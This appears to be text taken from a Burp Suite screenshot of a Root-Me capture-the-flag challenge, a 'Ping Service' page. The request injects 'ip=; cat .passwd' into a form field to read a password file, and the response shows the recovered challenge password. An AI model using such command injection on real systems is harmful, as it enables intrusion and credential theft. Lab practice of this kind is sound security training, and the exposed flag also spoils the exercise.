 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch54/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch54/index.php
14
15 ip=; cat .passwd
Response
Pretty Raw Hex Render \n
6 Vary: Accept-Encoding
7 Content-Length: 435
8
9 <html>
10 <head>
11 <title>
Ping Service
</title>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 S3rv1ceP1n9Sup3rS3cure
20 </pre>
21 </body>
22 </html>
23
Inspector
Notes